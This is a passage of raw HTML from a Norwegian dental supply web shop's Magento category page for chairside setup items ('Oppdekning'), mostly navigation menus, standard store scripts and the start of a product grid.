href="https://dentalvarehuset.no/tanntekniker/cad-cam-digitale-losninger.html" title="Ceramill CAD/CAM System"><span>Ceramill CAD/CAM System</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker/hm-fresere.html" title="HM Fresere"><span>HM Fresere</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/tanntekniker/gips-fresere.html" title="Gips fresere"><span>Gips fresere</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker/instrumenter.html" title="Instrumenter"><span>Instrumenter</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/tanntekniker/investment.html" title="Investment"><span>Investment</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker/klammertrad.html" title="Klammertråd"><span>Klammertråd</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker/klammer.html" title="Ortho Klammer"><span>Ortho Klammer</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/tanntekniker/lab-tilbehor.html" title="LAB Tilbehør"><span>LAB Tilbehør</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/tanntekniker/lim-forsegling.html" title="Lim & Forsegling"><span>Lim & Forsegling</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/tanntekniker/lakk-m-m.html" title="Lakk & Overflatemarkør"><span>Lakk & Overflatemarkør</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/tanntekniker/isolering.html" title="Isolering & Elektrolyse"><span>Isolering & Elektrolyse</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker/legeringer.html" title="Legeringer"><span>Legeringer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker/pensler-mpf-brush.html" title="Pensler og brett"><span>Pensler og brett</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/tanntekniker/poleringspasta.html" title="Polerings  pasta"><span>Polerings  pasta</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker/porselen.html" title="Porselen"><span>Porselen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker/tilbehor-porselen.html" title="Tilbehør Porselen"><span>Tilbehør Porselen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker/polerere.html" title="Børster og polerere"><span>Børster og polerere</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/tanntekniker/separasjons-skiver.html" title="Separasjons skiver"><span>Separasjons skiver</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker/protesetenner.html" title="Protesetenner"><span>Protesetenner</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/tanntekniker/dupliseringsmasse.html" title="Putty/ Duplisering"><span>Putty/ Duplisering</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker/proteseakryl-og-tilbehor.html" title="Proteseakryl & nettforsterker"><span>Proteseakryl & nettforsterker</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/tanntekniker/roterende-instrumenter.html" title="Roterende instrumenter"><span>Roterende instrumenter</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/tanntekniker/sand-pimpstein.html" title="Sand/Pimpstein"><span>Sand/Pimpstein</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/tanntekniker/stener.html" title="Stener"><span>Stener</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/tanntekniker/lysherdende-materiale.html" title="Lysherdende materiale"><span>Lysherdende materiale</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker/voks.html" title="Voks"><span>Voks</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/tanntekniker/dental-lampe.html" title="Dental lampe"><span>Dental lampe</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker/utstyr.html" title="Utstyr & Maskiner"><span>Utstyr & Maskiner</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/tanntekniker/easyview-3d.html" title="EasyView+ 3D"><span>EasyView+ 3D</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/tanntekniker/rengjoringsmidler.html" title="Rengjøringsmidler"><span>Rengjøringsmidler</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped.html" class="level-top" title="Kjeveortoped"><span>Kjeveortoped</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/tradisjonell-bracket-system.html" title="Tradisjonell Bracket System"><span>Tradisjonell Bracket System</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/selv-ligerende-bracket-system.html" title="Selv-ligerende Bracket System"><span>Selv-ligerende Bracket System</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/estetisk-bracket-system.html" title="Estetisk Bracket System"><span>Estetisk Bracket System</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/carriere-motion-3d.html" title="Carriere Motion 3D"><span>Carriere Motion 3D</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/kjeveortoped/molar-band.html" title="Molar bånd"><span>Molar bånd</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/buccal-tube-systemer.html" title="Buccal Tube Systemer"><span>Buccal Tube Systemer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/klasse-ii-iii-korreksjon.html" title="Facebow & Nakkeputer"><span>Facebow & Nakkeputer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/bue-system-i-rhodium.html" title="Rhodium bue-system"><span>Rhodium bue-system</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/bue-systemer.html" title="NiTi bue-system"><span>NiTi bue-system</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/bue-system-i-stal.html" title="SS bue-system"><span>SS bue-system</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/multi-stranded-wire.html" title="Multi-Stranded wire"><span>Multi-Stranded wire</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/titanium-molybdenum-alloy-tma-wire.html" title="TMA bue-system"><span>TMA bue-system</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/adjustable-utility-archwires.html" title="Andre Bue-system"><span>Andre Bue-system</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/bue-system-tilbehor.html" title="Hooks & Stops"><span>Hooks & Stops</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/lingual-attachments.html" title="Lingual Attachments"><span>Lingual Attachments</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/clasps.html" title="Klammer tråd"><span>Klammer tråd</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/adhesives-cements.html" title="Adhesives & Cements"><span>Adhesives & Cements</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/kjeveortoped/limfjerningsbor.html" title="Limfjerningsbor"><span>Limfjerningsbor</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/kjeveortoped/power-chain-tubing.html" title="Power Chain & Tubing"><span>Power Chain & Tubing</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/kjeveortoped/intra-oral-strikk.html" title="Intra-oral Strikk"><span>Intra-oral Strikk</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/kjeveortoped/ligaturer.html" title="Ligaturer & Kobayashi"><span>Ligaturer & Kobayashi</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/coil-springs.html" title="Coil Springs"><span>Coil Springs</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/mini-screws.html" title="Kirurgiske skruer"><span>Kirurgiske skruer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/intraoral.html" title="Intraoral"><span>Intraoral</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/instruments.html" title="Instrumenter"><span>Instrumenter</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/kjeveortoped/riofoto-mirrors.html" title="Riofoto Mirrors"><span>Riofoto Mirrors</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/diverse-forbruk.html" title="Strippesett"><span>Strippesett</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/pasient-forbruksartikler.html" title="Pasient forbruksartikler"><span>Pasient forbruksartikler</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/avtrykkskjeer.html" title="Avtrykkskjeer"><span>Avtrykkskjeer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/avtrykk-og-bitt-materiale.html" title="Avtrykk og bitt materiale"><span>Avtrykk og bitt materiale</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/dry-field-lip-retractor.html" title="Kinn & Leppeholder"><span>Kinn & Leppeholder</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/orthodontic-laboratory.html" title="Ortho Laboratorie"><span>Ortho Laboratorie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/thermoforming.html" title="Thermoforming"><span>Thermoforming</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/kjeveortoped/dispensers.html" title="Dispensers and Racks"><span>Dispensers and Racks</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/kjeveortoped/outlet.html" title="OUTLET"><span>OUTLET</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/kjeveortoped/gips.html" title="Gips"><span>Gips</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/kjeveortoped/3d-filament-printer.html" title="3D filament printer"><span>3D filament printer</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/kjeveortoped/multi-fa.html" title="Multi FA"><span>Multi FA</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/utstyr.html" class="level-top" title="Utstyr"><span>Utstyr</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/utstyr/luftsterilisering.html" title="Luftsterilisering"><span>Luftsterilisering</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/utstyr/autoklaver.html" title="Autoklaver"><span>Autoklaver</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/utstyr/forstehjelp.html" title="Førstehjelp"><span>Førstehjelp</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/utstyr/aquastat-water-distiller.html" title="Vann-destillatorer"><span>Vann-destillatorer</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/utstyr/dental-stoler.html" title="Dental stoler"><span>Dental stoler</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/utstyr/operasjonslamper.html" title="Operasjonslamper"><span>Operasjonslamper</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/utstyr/mikroskop.html" title="Mikroskop"><span>Mikroskop</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/utstyr/kompressor-sug.html" title="Kompressor & Sug"><span>Kompressor & Sug</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/utstyr/statmatic.html" title="Statmatic"><span>Statmatic</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/utstyr/rontgen.html" title="Røntgen"><span>Røntgen</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/utstyr/sandblaser.html" title="Sandblåser"><span>Sandblåser</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/utstyr/stovkabinett-sugeenhet.html" title="Støvkabinett & Sugeenhet "><span>Støvkabinett & Sugeenhet </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/utstyr/tannlegeuniter.html" title="Tannlegeuniter"><span>Tannlegeuniter</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/utstyr/alginatblander.html" title="Alginatblander"><span>Alginatblander</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/utstyr/termovasker-desinfektor.html" title="Termovasker & Desinfektor"><span>Termovasker & Desinfektor</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/utstyr/vibrator.html" title="Vibrator"><span>Vibrator</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://dentalvarehuset.no/utstyr/turbiner-vinkelstykke.html" title="Turbiner & Vinkelstykke"><span>Turbiner & Vinkelstykke</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/laser.html" title="Laser"><span>Laser</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/utstyr/gipstrimmer.html" title="Gipstrimmer"><span>Gipstrimmer</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/utstyr/proteserengjoring.html" title="Proteserengjøring"><span>Proteserengjøring</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/utstyr/damp-spyler.html" title="Damp spyler"><span>Damp spyler</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/utstyr/easyview-3d.html" title="EasyView+ 3D"><span>EasyView+ 3D</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/utstyr/3d-filament-printer.html" title="3D filament printer"><span>3D filament printer</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/utstyr/meisel-declutter" title="Meisel (decluttering)"><span>Meisel (decluttering)</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/utstyr/led-lamper-for-herding.html" title="LED Lamper for herding"><span>LED Lamper for herding</span></a></li><li class="ui-menu-item level1 "><a href="https://dentalvarehuset.no/utstyr/skobeskyttelse.html" title="Skobeskyttelse"><span>Skobeskyttelse</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://dentalvarehuset.no/rengjoring.html" class="level-top" title="Rengjøring"><span>Rengjøring</span></a></li>
   <li class="ui-menu-item level0">
        <a href="https://ethoss.dental" class="level-top" target="_blank" title="Den offisielle nettsiden for å lære mer om Ethoss. Kjøper du produktene, gå til menypunktet Tannlege/Ethoss"><span>Ethoss</span></a>
    </li>
    <li class="ui-menu-item level0">
        <a href="/nyheter" class="level-top"><span>Nyheter</span></a>
    </li>
    <li class="ui-menu-item level0">
        <a href="/outlet" class="level-top"><span>Outlet</span></a>
    </li>
  <!--  <li class="ui-menu-item level0">
        <a href="/hot" class="level-top"><span>Hot</span></a>
    </li> -->
    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav">
            <strong class="language-NOK">
                <span>NOK - Norwegian Krone</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency-nav > .options",
            "triggerTarget":"#switcher-currency-trigger-nav",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-DKK switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/dentalvarehuset.no\/directory\/currency\/switch\/","data":{"currency":"DKK","uenc":"aHR0cHM6Ly9kZW50YWx2YXJlaHVzZXQubm8vdGFubmxlZ2UvZm9yYnJ1a3N2YXJlci9vcHBkZWtuaW5nLmh0bWw,"}}'>DKK - Danish Krone</a>
                    </li>
                                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/dentalvarehuset.no\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9kZW50YWx2YXJlaHVzZXQubm8vdGFubmxlZ2UvZm9yYnJ1a3N2YXJlci9vcHBkZWtuaW5nLmh0bWw,"}}'>EUR - Euro</a>
                    </li>
                                                                                            <li class="currency-SEK switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/dentalvarehuset.no\/directory\/currency\/switch\/","data":{"currency":"SEK","uenc":"aHR0cHM6Ly9kZW50YWx2YXJlaHVzZXQubm8vdGFubmxlZ2UvZm9yYnJ1a3N2YXJlci9vcHBkZWtuaW5nLmh0bWw,"}}'>SEK - Swedish Krona</a>
                    </li>
                                    </ul>
    </div>
</div>
                </div>
                    </div>
    </div>
</header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://dentalvarehuset.no/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category1294">
                            <a href="https://dentalvarehuset.no/tannlege.html"
                   title="">
                    Tannlege                </a>
                        </li>
                    <li class="item category122">
                            <a href="https://dentalvarehuset.no/tannlege/forbruksvarer.html"
                   title="">
                    Forbruksvarer                </a>
                        </li>
                    <li class="item category1572">
                            <strong>Oppdekning</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Oppdekning</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="99BhxTJ4Gz1qXqiN" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"on","customerRegisterUrl":"https:\/\/dentalvarehuset.no\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/dentalvarehuset.no\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/dentalvarehuset.no\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fdentalvarehuset.no\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/dentalvarehuset.no\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fdentalvarehuset.no\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fdentalvarehuset.no\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/dentalvarehuset.no\/page_cache\/block\/render\/id\/1572\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_1572"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/tannlege\/forbruksvarer\/oppdekning.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <div class="category-description">
        Oppdekning    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"sku","limitDefault":16,"url":"https:\/\/dentalvarehuset.no\/tannlege\/forbruksvarer\/oppdekning.html","formKey":"99BhxTJ4Gz1qXqiN","post":false}}'>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="sku"
                                    selected="selected"
                                >
                SKU            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="manufacturer"
                                >
                Manufacture            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                                <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">9</span> Items    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="16"
                                            selected="selected"
                    >
                    16                </option>
                            <option value="32"
                    >
                    32                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid columns4 products-grid no-padding divider-line  ">
                <ol class="filterproducts products list items product-items has-qty">
                                        <li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://dentalvarehuset.no/tannlege/forbruksvarer/oppdekning/servietter-plastbelagt-bla.html.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://dentalvarehuset.no/media/catalog/product/cache/31a15ce1fd612e1e2b9fda50d92aa83c/p/a/pasient_serviett.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://dentalvarehuset.no/tannlege/forbruksvarer/oppdekning/servietter-plastbelagt-bla.html.html">
